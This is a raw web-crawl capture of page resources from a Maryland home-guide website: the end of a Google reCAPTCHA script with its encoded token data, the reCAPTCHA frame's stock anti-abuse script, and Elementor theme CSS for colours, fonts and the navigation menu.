Q6w5tCT3Jfw4IFISDCo8KBw5rCskVJwrxQY8KRPMOYCsK4wpU9JHlfw53Dj8KiLcK+w4fCr8O5fWMLYsOKw5fDsMKQw7vCksK1TGTCr8OhwqzCpRLDuHTDsDU0DAbDiMOiw5MlHMKcwqFrDcOIGcOKw6kdEzDCiyHDjWLDoU/DvcOgLy3DtAUpw7zDjjXCp8OMWkMHwo3DocO+w7p6wrJGBnkoLhEoc8KIw59cwq4Pw5HDszA2w7UGw7Y6wqMTwo7CkcOiJsOpIFh/LsKowp5gEMOFw5rDmcKHw4BqKsOOw7woL0MFdMOhb17Co8KzwqhJw51bw4HDhsO6AMKZTWfDjMOLwo0IBcOPWDxXMMKDZgYmeGtmacKFQlDCn1TCoSBuW3jCijUowpRVw5Mdw7rCkMO2wrfCg8O/[base64]/ClMKvd0QZw6HCjW4vw6TDjljCrcK6wpMQAcKtwqJIXcOKAxfDsRVqwphpw7Mbw7LCrjzDrcOqe3TDujHCgy7DqzbDhmJ9wr9/fUzCo0TCgGUKDsKmwrnDtsOFLzPDvw5cw4DDjcOPwr5dNlDCqMKpRsKIMcOvwq9jDR7Cr8KOaR/Dv8O0ClVBbsKpw5vCnybDj8Kuw5LChgXDkQYmw7nDocKIQMK8w4DCucOkw53CpEvDqy5UOcOANTfCjSTDuXYGQsK7Ejclw5NqE2VdPcKGwpDDoMKDIsK/w5XDnwcCwqYDw7/DlTnDsMOVwrR/wofDvQrDqBnDkU9fe8OuKR7CnRfDtxPCh8O0w7sNw7nDgsOOCj3CtQt/w7xBTsK+HVLDvQUmXGHCi8KkQWFNwqlzw44nwqkJw5VlQcKuVMOjw4Eewqg3BcKwacO2wrcKw6TDnFVdwrJqwpPDmcKJw5/CkQ5AwpTCpsO6JcOGw6vCvcO1w5kKVysZXMObasODEhEBwqBCDcKuwoHCrgkSLVPCmcK8wqZaacKxfH/[base64]/KTLDmyDCqVFCw47DuC0Cw4Qow6zDjl/DlX1dU2XCoGYjwrDDpEHCosKGZmHDu0pjwrdyMVTCn8K+w6tvw7DCijMEDi0WwoEMccOSJnzCrcOjw40MbcKCPMKcw5IMwpZLwrgEw47CrsKNdCnCmUPCpcOkV8K0w5k9w5DClcOjw5XDlDPCoX/DqWADGcKEw6kgwog6wpBHVMOMBMO+wrPDrsKobB7CplzDscOvw4HDtX7ClcKnw5pTwoZfwqI0wppPasOUXl3CkcOVT0xNbsKRwrZYbFUwwpwlwqTDljJaKsOWw7Euw7d5asOqQ8OZw47DhcKcOGzCmx/CnF3DgsOQDMKwwrk7OirCsDDDvMOMwrDChMKkw4rCklzCiMOiwo3Dl8ONwoLCucOMAsKTYmwgLCHCgcKFw4PDizBldjB4NsOsLRw7wpvDvRrDo8KBwoDDqcOIwqHDuUbDrik2w5fCtwHDoUMrw4rCksKkd8OKw4fDh8OrwpwWwqUiwozDiWkCwpR+w6dLJsK/w6fDuMK/BsKewo3DkDLCv8K8w4jCgMKbKy3CjcO1w4YZwoUYw7Imw7sXw5XDh2zCs8KBw6rDgMKlw5/[base64]/[base64]/Cp3vDmhLCpcOdw5HCosOBUizDkTbCl3ovwqUgwpZrDCYdwrPDjcKFLkhcXMK4wrdUFGJ7woN7AWrCl3pGB8O/wqcWw6Z+N8K6LcKRdSIzw7DCuytIFysWXMOww4lZccKdw7zCp1krwo/CkMO3wpdvw65jw5XCoMKkwp3CnMOlHXTCv8K+w5Ncw7l/[base64]/w4V7UHJkwp7DnT/Dl0J4SwMqWcORwqkXFRVYW8Kcw4vCmsKEcMKMwqInFWc8UsKuw6sDRcK0w5jDrMO6PsODFjJGwpjDgFjDmMOFBX/DscOmVW0Nw6vDln/Dq3bDrnwMwqxMwpw8w4NOwpbCgV3ClgPDjCJfw556w4QZw5TDjMK7wrXCmcK6NEnDpcO6Q2hcw6hbwrY4wpcJwrJWBF1GwpLDlMOfw43DjsKvwoE/[base64]/[base64]/bsO0ZygAE8OoaD93Q8O3w7Etw7PDrzzDojDDkCpsNU4ua8K5wpHDqcKhW1zDtMKfIMOYEcOfwrHDlw4yZC1ewpnDlsOewopyw4vDkEDCgAfDikdDwqXCtWXDgQHCi1wkw6oVI3Fjwq/DnzPDucOLw4XCtAjDpMOVAsOCI8K+w6ssJGMpw4tEwpgYezTDlHfCrVHDsBfCkjTCusK5BMO5w4oOwr7DgUHCj8Kew6xvwqnDjsOrF3ZYA8KaE8K+wrNewqgJw7plBxDDsULDpsOuRV/ChMO6TGNww5dVecKpw6ghw7plWmpLwpvCnUnDrB7Cp8OVBMOsXk3DsgxPesKqw6PDkMOSwozChwxoOyDDuG7ClMK7w6zDjyvDsj7Cj8KFZTbDrjHDsXDDjWPDrB/[base64]/Cu8KywrHDtMOTwozDgHo9BzbCnMKLdcKxdRRLwqJywpfCosK7w77DmSzCvMKVwq3DmSV8dlYxKw/Ct3PDqMKFw5s5woZCL8KLwpfDhMOGw6N4wqZUw5wKw7EnwrJdVsOlHsO4JcOof8Kkw4odMsOADcObwo/Dj3bCjMO2A2nCisOXw5d6w5pjXEthCSjDgX1KwoDCp8KQIVwhw5TDgC7DtSkMc8KLfnx7eQgRO8KyWVplPcKFIcOTXFvDrMOTcU/DicKxwppxeEvCp8KpwovDnE3Di3jDumwNw77Co8KpH8KaWcKkIn7DqsOXPcO0wqLCmDfCoD9bwp/DrsKTw4HDhFzDhwPChMOjFMKYOFdIMcONw5TDkcKYwpMkw4jDucOZIsOJw613wqcZaQHDrsKlw4oPYC1pwq9PNBjClhbChBvCljlXw7g1csKywqfCuDprwqMuHWTDtGDCu8KqGGlXwqQRVsKNwpg0fMK5w7IOFX3Cr0TDhDBVwrPDqsKIw5E9w79dLgPCtsO/wo7DtUkQwrvCiy3DucOXJHV2wodoaMOsw41xBsOiSsKvfsKDwpfCvcKrwp0LMMKow58nCF/CvyQWHFfDngdtR8KSHsOhBh4Zw5p3w5fDtcKPY8Odwo/Dm8OwScK3acOfWMK7wofDu2/[base64]/GBLCsFIOZAYwSjvDiRVmw5HCo8OAZsKow60zZcOfCMKRDMKCDWtiXAlkNCrDnXsNwqYow7bDg1gqL8Ksw4rCpcOMG8Kwwo5MC1RWbsOKwrnCoTnDshjCi8OuQm1BwqMSwpxhSsKycCjCk8ORw6jClAfCkmxBw6TDm2/Dij3CujtNwrbDscO6wocNw7QJVMKpN3/DqcKHH8OzwqDDmBkGwrLDncKeDS4xW8OsPHUTSsOzbkrDg8K1w7nDomVoHxYawoDCosOsw5ViwpHDvFHDqwZtw7fDpC9zwq8EZmUoSGfCssKxw43CjcKww6RhGAPDtC1+w4gyK8KxdMOmwprCgAdWUBDCkD3DkV1KwroWw4XDjg1AXl0FHcKMw5xvw6RYwo5Lw7zDky/[base64]/w6XDrCXCqVA5LMOyw6EgOhLCucK/McKdXMOqVDctD1DCiMO4VR4MbMOLbcO/w4pqK0XDqGMjNwNqwplzw705VcKbV8OMw57DgArCqnx9cFrDpwDDosKUUsKrWEE4w5YPIjTCl3c9wqJ0w6/CtMOrJWjDqGrDjMKFTMKwPcODw4oMdMOQDMKucXLDhChiL8OVwqHCkBIOw4fDn8OFdMKQfsKYGHxzw4svw7hZw7ZYAiU4U3bCkRLDjcOSPCUUw7jCksKxw7PCv09/wpMEw5LDtwPCjj8Owp3Cu8OQBsO9H8Kgw5pzAcKwwqgOwrHCgsO0al4za8O3MsKewpfDlWAWw7UuwrjCk1/DhndJd8Knw5gdwp0tRXbCosO9dmrDiWN0TMOdEnLDjm/Ctj/DsxNNfsKoKMKvw6nDnsKEw5nDrMKAHMKZw4nCsGzDi0HDozB4wrBFw4llwphQBcKIwp7DlMOIXMKuwrXDlHPDvsKCXsKYw4zChMOwwoPCocK8w64Jwog6woEkQirCs1HDkXhWDMK4SsK9PMKDw7/DkV9Sw41XYjHCthkAwpcRDgTDjcKxwo7Du8ODwpXDkxIfw6HClMOnPcOjw4l2w6s3EcKdw5hiC8Kywo7DjR7ClMOFw6/CuFU/B8KQwoZVPR3DtsKoIVrDr8OSGFlRcQHDilLDrW9kw6YeLcKGSMOhw4jClMKvCX3DucOEw5DDt8K9w58uwqVaYsKTwrnCkMKBwpfChxvDpMKzYQEoVHPCjMK+wqQ+JxIuwovDghpod8Kmw4kQYMK0H0/CkSDDlH/Ch3FLKx7Du8K1wpsTAMKhTwrCkMKvMVJQwpLCpsKZwonDnUfDp09Lw50CdMKnNsOuZTtUwqPCvQPDoMOxOGzDtE9dwq7CrcO/wotVBsOuT0nCj8OsekbCiEVSB8OIBsKVwqHDo8K9RcOYE8O6DH9Hwo3ClMKRwq3DrMKOPj3DiMOTw7pJCsKPw5PDqcKqw5h2FC7CjcKOBz8/[base64]/[base64]/DiCN2JwE2SsKAwodPJMK4wrtUw6hOw53Cog5swqZqBUHDqcOfLcKMLADCojRpGVnCq0DChsOkcsO/GhAxZi7DkcOkwovDqgHCmQExwqDCjRjCksKSwrfDrsObF8OUw7vDpsK8EzU1PsKow4PDuFt0w4TDoUDDtMKwJEPDoFhOVngTw4/CtXPCrMOkwoHDmEJowo4Pw7lcwoUFfGPDoAnDj8KSw6LDqcKNasKgX1xjPS7DusOXQg/Dn0VQwo3Csi0Rw48/FAd+RiQPw6LCgsKJfBMYwofDkWVmw4tcwobCjsKAJiTDq8Khw4DCljXDqzNjw6XCqsOZMsKzwp/[base64]/CscKuZsOecDoEw6QJwqzCisO7JsOiEMOowqnCmg/CrnwVw77DrTjDtBJkwozChh0Pw6NcXWIZwqcww6VNXHzDmwzCncK8w6LCo3zChcKnMMK2CmdHKcKhEsO2wqnDrVvCpcOcJ8KrPTrCoMKVwobDiMKVVhfCgMOKKcKMwrNuwoPDm8OjwpHCjMOoTT7CgnbCn8KOw50HwqDCksKsPxQlP3NuwpHCglEEBwzChUdHw4/DqcKyw5cpEMONw61zwrh9w4c0ZS/CosKpwp0wVcKTwoggYMKHwqdHwrbCrT4iFcK3wrjDjMOxw6dFwonDjTPDvFlRJD46ckvDg8Ohw6BuWGU3w4nDl8KUw47Co2HCocOeYXV7wpjDtmIJPMKcwrXDp8OjW8O4C8OpwoDDvBV9Mm3DrTbCscOWwrLDn3rDj8OqGmLDj8Kww5QUBFXCm0/CtAvDmATDvDQ6w5DDu1x3VjszbMK5aBo/V3vDjMKuQCUQXMO4S8OjwrUHwrVXWsKePWkJwqnCqsOxBxHDsMKnLMKww7UNwos8YSV4wovCsTDDuxpvwqt5w4MVE8ObwqVneS/DhcK5YW8zw5nDrsKCw5LDlcOow7DDtU/DmD/CvlLDl1PDosKxfEzCo3B2KMOsw4Now5DCrkTDmcOYPmPCv2/DqMOoHsOdOMKfwo/Cv0kjwqEWwr8aBMKEwrNPw7TDnWXDnsK4GWLDq1o4T8KNFCHDuyIGNHtCbcK5wrnCisO3w71dcVHCpsKmECdWw6lDCB7DgFjCs8K9eMK/[base64]/CuCRZO0pLHcKMwr3DiDTCv8K6wo7CggfCk1HDvFwSwpXDhSFzwpHDjic/[base64]/CosODwrACw4NBBsKZKMKXVMOLTMO9w4jDt8OLw53CpEQ7w4ghJHtbXwU+XsKUXcKlP8KMfsO3ZgNEwpZOwobCjMKnOsO7YMOnwqFYEsOqwqEgw6PCssOiwr4Qw4kbwqrDjTcUaw/[base64]/ClBbCoUUodHpsw5fDrjfDm11MMMOQRsOtw6cSEsOXw5TCksOpP8OICGhiOy4oT8Kgb8Kxw7JiakbDrsO8w6d8VCoIw4VxDTTCkDDDsi4lw6PDoMKyKjPClSonVcO/HsOIw4PCiwQ4w49Sw7XCjQRWOMOwwpbCscOwwpzDpsKnwpNjOsK9wqshwrHDhTQmXVk/M8ORwrXCrsOgw5jChMOtJiwYUwoYDsKNwr8Ww65EwqPCo8OOw6LCqxJtw747w4XCl8OUw7DDk8KGLDFiwpAEBUInwrbDtAd9w4dWwpjCgcKFwr9VHy04bsOFw6h6wphLSjJJWsO/w7EPQ2E/YEnChU7CkCMdwoDDmV3Dj8OFem52QMOpw7jDsRrDphwoP0fCksOWwqJLwqVMNMOlwofDuMKHwoTDncOqworCvMKLBMOXwr/CmwPCgsOUwrtWJ8OxPUx1wqLCjMO9w77CrDnDqnl6w6rDvFk7w7lHw6TCm8OoCA7CnMOcw7FXwpnCpl0HQEvCj2zDt8Oyw5jCpcKkNMKCw7txHMOvw63CjsOqRj7DoGjCmXF5woTDmw/CmsKhKzMcPkHDnsKBZMKGXVvCrHXCh8KywpUxw7zDsBbDhlUuw5/DglzDozDDiMOLCcOMw5TDkkZIB2/DnnAyAMOIPcOAfnETKXvDl1wFNXDCtxszw5J8wqPCqsOvT8ORwq/[base64]/wogpwo/DuMOATMOSP8KmwqdAJ2nDoxYuecKeeMKEGMKFwrEeLFTCncOnEcKww5HDt8OHwrEMOEtXw6XCk8KNCMO8wpYJSWDDuiXCn8ODAMODFjBXw77Dq8KYwrw2AcKGw4FKP8O4wpB+NsO8wppffcKGOD8cwrgZw7bCpcKww5/CksKSd8Oxwr/Cr2lBw6XCg3zCmcK+W8K9csOmw44UVcKcHMKBwq43asOpwqPDrMKsWhkFw6ZWUsOAwohpwo4mwpjDlkPChF7Cn8OMwqfCnMKMw4nCghjClsK/w4/CncORdMOSfWBdDGBpaGDDq1olwrrCrn3Co8O6eQEWRcKKURbDvQbCl2XDosOYNcKFahvDrMKzbhHCgMOCF8OCakLConXDpAHDtgBmacKJwrB6w7nDh8Otw4rCm0nCjXdqHihNMGJ0esKvEzR8w5XCssK3VCcHJsOOLWRowqfDqcKGwpV0w5fDhlrDiD/Cl8KnPGXDlnIdDk5xeEoXw7UMw4/ChSbCp8OowqnCtWkLwrrDv19Uw6nCmnB8EA7CjT3DpsKNwqd0wpzCjcOmw7/CvcKWw5NgBQQJIcKDGWYuw7XCssOKLsOvBsOJGsKTw4/CmjMHDcO9fcOrwpFgwpnDrRbDr1HDosK8w5/ClHVzNcKRNFdTPx/[base64]/Ow3Ckn3DqXfDgybDvUpkNsKLYCkcw4LDp8Kmw75uwqxJScOXdwjDk3zCvMK7w7BlZVzDkcOBwrcMWsO1wpDDpMKeX8OQwofCsSwrw4TDrUElEcOzwpbChMOfZcKbKsOjw4sAZMOcwod2UMOZwpfCmhbCjsKGJXjCv8OpXsO9KcO0w5HDvMOsXSLDp8O9wq/CqMOAQcK3wqvDosOxw6F2wpUeDhUaw5wcSUA2BiHDhU/[base64]/DoWvCvMOsw5vCmXtYwqTDssOMwq/Dqhwnwo1yw4E3G8KYEcKowprDlHJIw5gRwqzDqw8JwrbDicKidQXDjcOyK8OsKxk4IXjDlAF6wqHDs8OMC8OXw6LCrsOjDSQow6RawrE8KMO7N8KCNRggJ8Oyfnoqw58rAMOGwobCjxY4CsKAeMOvEMKHw5Q8wosgwq/CgsOAwoXChAUHGXPCm8KtwpgYwqANCQTDgRzDsMKJBQbDvcOHwqzCoMK4w5XDiiMRUkccw5N/wpDDuMKtwpEbFMKdwoXDph9kw57ChmDDqyfDvcKqw5ZrwpQkeHRawoNFPsKPwr0Cb0fCrj/DvHFYw5Z5wqVOOG3DlTvDjMKSwr5mAcO8wpPDpMOhNQgnw598TD4/[base64]/[base64]/w5vCusO+wrbCpMK5wqV9wplDw5vDhXBTwoHCm1w7w5LDlMKiwoxBwpbClE58wpDDiFHCksKNw5MAw6ouBMKpDxE9wr7DnRjCsCjDnGzDu3bCh8ObL1Vyw7UFw4/CqQvCj8O6w7tXwpBNCsK7wo7ClsK6wpLCuRoAwpXDqcO/[base64]/[base64]/[base64]/wobDssKFw4nDs8KXw4vCkMKkfQ9zw7nDglzDocOowrgBWmbDp8OvZjpDwpjDosK4w5oKw6fCsxUBw6UVw61AakXCmhYYwq/DqsOhVsO5w4Z4GlBlPDnCrMOAPlHDscOqDkkAw6fDtkEVw5PDnMONCsOew4fCoMKpWm8jdcOxwpoZAsOTcFZ6IcOGw5/[base64]/DixXComfDjFhDSz05KVnCssKpM8OsKHVIDG7DhHNxE38pw4E/W3nDgCsMCgbCqTNfwp5qwrxSEMOkR8OOwqjDjcO2f8K/w4EhNgIEI8K/wrzDs8OKwohFw4c9w7zDicKsY8OGwqMBbcKIwroaw5vCiMO3w79kHMK3BcO4ScOmw6N5w5Zpw44fw4jCgS8Jw4fDv8KDw5d9AsKNCA/DssKUdwvCiVnDn8OBw4DDqA0Bw6nCg8OXYsK0f8KKwowQGGQ9w4/CgcOswroYNlHCk8K7w47CuSISwqPDr8KiTEHDksOCBTHCkcO9NyDDt3UnwqHCrgrDu21aw4tnYMK5BVBgwofCrsOew4/[base64]/Dk8OdBH3CscKNw7ULwoLCqAzDkHnCvFbCk0zCmMOSQsKzUsOKGcORCsKpNnUUw6sywqBuaMO/JcOjJiMuwprCt8ODwp3DvBs0w5YFw5TCnsKXwroxacORw4fCpT3ClEfDh8KQw7htQsK6wqk3w67DtMK2wrjCiDPCnBkpK8OcwppYEsKkScKwbhdUQ1RXw5DDt8KMbVUqc8ODwr0Vw5gYw6gOHhJbRBUsM8KMTMOrwonDk8KfwrvDq2vDncO/P8K4RcKRNcKuw6rDrcKOw6DCoRzCvAwcG2hAVXnDmsOqW8K5FMOQL8KcwrZhOHoACWLCiVzDtl9ow5PDsEZMQsOewqHDrcKkwrNVw7tUw5nDqcKdwqXCiMOUMsKTw5TCjcKOwogfdBzCk8K3wrfCh8OhMSLDncKMwobDpsKiCCLDmiQHwodMOsKNwpnDgihqwrg4dsK/LEoabSpWwobDuB80ScO4NcK/AGJjYGx1acOfwqrCtMOiQsKMPHFYBUnDvzs8b27CtcOGwpzDunXDiE/[base64]/DpkdLPsKJwrlbwqXCjMO/[base64]/wobCskvDnj/[base64]/DrX5iHMOyY0fDvhPDrXJzJMOrJC/DncOVw4fCuXYfw5LDggRtJMO5K1grb1/[base64]/[base64]/wokaSMK+wrnCtlXDicOcU8O4wpvCohVzczzDlcO5w6nDumPDqDQww71JZjPCusOfw40ZTcOVdcOnG1pDw63DtXUOw650f23Cl8OkPHEawptMwp/CicOew4gKwrjCgcOFSsO+wpwId1t5NydYQMKDJcKtwq5OwpdAw5lhesK1RAhtLBU6w4fDuBjDjcOlFCEnVms/[base64]/DqMKkFjBsw5pmS8KJw4zDl8K1EcK0csKCw5bDksKZGyhlwrgGYMK6ZsO8wpvDlTLClcOpw53DsicKc8Oqck4\\u003d\x22],null,[\x22conf\x22,null,\x226LfkPGkbAAAAAP6Ara004yKQyCzI8MIG-Cx5tIeB\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,188],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.marylandhomeguide.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22bFYhavianSf+AKaFAd+dr3GM4c3an/xm6SQCGUk2daw\\u003d\x22,0,0,null,1,1769365655588,0,0,[139],null,[79,99,92,32],\x22RC-x7x_NHWB3OroeA\x22,null,null,null,null,null,\x220dAFcWeA4UO_4i_UbY_dchnMhUI3GuW5yFcR0pcsv1W7cXIxmObCHY10T_KcV29jrvzs--EvyoGCAYpLG10ZNxt7ovnHy9zFkGqA\x22,1769448455713]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -247
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="M-_f3RmUKJc8bHB2RG-YuA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769362058003');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.marylandhomeguide.com/wp-content/uploads/elementor/css/post-9.css?ver=1761243235
body_size: 203
content:
.elementor-kit-9{--e-global-color-primary:#C32020;--e-global-color-secondary:#868686;--e-global-color-text:#787878;--e-global-color-accent:#D7AF06;--e-global-color-8fbda80:#FFFFFF;--e-global-color-471a0cb:#000000;--e-global-color-8333509:#DEDEDE;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Playfair Display";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Playfair Display";--e-global-typography-accent-font-weight:500;color:#787878;font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-kit-9 e-page-transition{background-color:#FFBC7D;}.elementor-kit-9 a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-kit-9 a:hover{color:#9E3333;}.elementor-kit-9 h1{color:#787878;font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-kit-9 h2{color:#6E6E6E;font-family:"Playfair Display", Sans-serif;font-size:38px;font-weight:400;}.elementor-kit-9 h3{color:#6E6E6E;font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-kit-9 h4{color:#6E6E6E;}.elementor-kit-9 h5{color:#6E6E6E;font-size:22px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1240px;}.e-con{--container-max-width:1240px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://www.marylandhomeguide.com/wp-content/uploads/elementor/css/post-47.css?ver=1761243235
body_size: 972
content:
.elementor-47 .elementor-element.elementor-element-4ee7c6ce > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-47 .elementor-element.elementor-element-4ee7c6ce:not(.elementor-motion-effects-element-type-background), .elementor-47 .elementor-element.elementor-element-4ee7c6ce > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-8fbda80 );}.elementor-47 .elementor-element.elementor-element-4ee7c6ce > .elementor-container{min-height:80px;}.elementor-47 .elementor-element.elementor-element-4ee7c6ce{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.18);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-47 .elementor-element.elementor-element-4ee7c6ce > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-47 .elementor-element.elementor-element-6953826c .elementor-menu-toggle{margin-left:auto;background-color:rgba(0,0,0,0);border-width:0px;border-radius:0px;}.elementor-47 .elementor-element.elementor-element-6953826c .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:600;text-transform:uppercase;}.elementor-47 .elementor-element.elementor-element-6953826c .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );padding-top:40px;padding-bottom:40px;}.elementor-47 .elementor-element.elementor-element-6953826c .elementor-nav-menu--main .elementor-item:hover,
					.elementor-47 .elementor-element.elementor-element-6953826c .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-47 .elementor-element.elementor-element-6953826c .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-47 .elementor-element.elementor-element-6953826c .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-47 .elementor-element.elementor-element-6953826c .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-47 .elementor-element.elementor-element-6953826c .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-primary );}.elementor-47 .elementor-element.elementor-element-6953826c .e--pointer-framed .elementor-item:before,
					.elementor-47 .elementor-element.elementor-element-6953826c .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-primary );}.elementor-47 .elementor-element.elementor-element-6953826c .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-primary );}.elementor-47 .elementor-element.elementor-element-6953826c .e--pointer-framed .elementor-item:before{border-width:5px;}.elementor-47 .elementor-element.elementor-element-6953826c .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 5px 5px;}.elementor-47 .elementor-element.elementor-element-6953826c .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:5px 5px 0 0;}.elementor-47 .elementor-element.elementor-element-6953826c .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:5px 0 0 5px;}.elementor-47 .elementor-element.elementor-element-6953826c .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 5px 5px 0;}.elementor-47 .elementor-element.elementor-element-6953826c .e--pointer-underline .elementor-item:after,
					 .elementor-47 .elementor-element.elementor-element-6953826c .e--pointer-overline .elementor-item:before,
					 .elementor-47 .elementor-element.elementor-element-6953826c .e--pointer-double-line .elementor-item:before,
					 .elementor-47 .elementor-element.elementor-element-6953826c .e--pointer-double-line .elementor-item:after{height:5px;}.elementor-47 .elementor-element.elementor-element-6953826c .elementor-nav-menu--dropdown a, .elementor-47 .elementor-element.elementor-element-6953826c .elementor-menu-toggle{color:var( --e-global-color-8333509 );fill:var( --e-global-color-8333509 );}.elementor-47 .elementor-element.elementor-element-6953826c .elementor-nav-menu--dropdown{background-color:var( --e-global-color-471a0cb );}.elementor-47 .elementor-element.elementor-element-6953826c .elementor-nav-menu--dropdown a:hover,
					.elementor-47 .elementor-element.elementor-element-6953826c .elementor-nav-menu--dropdown a:focus,
					.elementor-47 .elementor-element.elementor-element-6953826c .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-47 .elementor-element.elementor-element-6953826c .elementor-nav-menu--dropdown a.highlighted,
					.elementor-47 .elementor-element.elementor-element-6953826c .elementor-menu-toggle:hover,
					.elementor-47 .elementor-element.elementor-element-6953826c .elementor-menu-toggle:focus{color:var( --e-global-color-8fbda80 );}.elementor-47 .elementor-element.elementor-element-6953826c .elementor-nav-menu--dropdown a:hover,
					.elementor-47 .elementor-element.elementor-element-6953826c .elementor-nav-menu--dropdown a:focus,
					.elementor-47 .elementor-element.elementor-element-6953826c .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-47 .elementor-element.elementor-element-6953826c .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-text );}.elementor-47 .elementor-element.elementor-element-6953826c .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-8fbda80 );background-color:var( --e-global-color-text );}.elementor-47 .elementor-element.elementor-element-6953826c .elementor-nav-menu--dropdown .elementor-item, .elementor-47 .elementor-element.elementor-element-6953826c .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:15px;}.elementor-47 .elementor-element.elementor-element-6953826c .elementor-nav-menu--dropdown a{padding-left:30px;padding-right:30px;}.elementor-47 .elementor-element.elementor-element-6953826c .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:var( --e-global-color-text );border-bottom-width:1px;}.elementor-47 .elementor-element.elementor-element-6953826c div.elementor-menu-toggle{color:#000000;}.elementor-47 .elementor-element.elementor-element-6953826c div.elementor-menu-toggle svg{fill:#000000;}.elementor-47 .elementor-element.elementor-element-6953826c div.elementor-menu-toggle:hover, .elementor-47 .elementor-element.elementor-element-6953826c div.elementor-menu-toggle:focus{color:var( --e-global-color-primary );}.elementor-47 .elementor-element.elementor-element-6953826c div.elementor-menu-toggle:hover svg, .elementor-47 .elementor-element.elementor-element-6953826c div.elementor-menu-toggle:focus svg{fill:var( --e-global-color-primary );}.elementor-47 .elementor-element.elementor-element-6953826c{--nav-menu-icon-size:25px;}.elementor-47 .elementor-element.elementor-element-1fab4755 .elementor-search-form{text-align:right;}.elementor-47 .elementor-element.elementor-element-1fab4755 .elementor-search-form__toggle{--e-search-form-toggle-size:40px;--e-search-form-toggle-color:#2a302f;--e-search-form-toggle-background-color:rgba(0,0,0,0);--e-search-form-toggle-icon-size:calc(50em / 100);}.elementor-47 .elementor-element.elementor-element-1fab4755.elementor-search-form--skin-full_screen .elementor-search-form__container{background-color:rgba(0,0,0,0.87);}.elementor-47 .elementor-element.elementor-element-1fab4755 input[type="search"].elementor-search-form__input{font-size:35px;}.elementor-47 .elementor-element.elementor-element-1fab4755:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:3px;}.elementor-47 .elementor-element.elementor-element-1fab4755.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:3px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-47 .elementor-element.elementor-element-5db7e1e7{width:70.439%;}.elementor-47 .elementor-element.elementor-element-3adee93d{width:4.561%;}}@media(max-width:1024px){.elementor-47 .elementor-element.elementor-element-4ee7c6ce{padding:30px 20px 30px 20px;}.elementor-47 .elementor-element.elementor-element-6953826c .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, 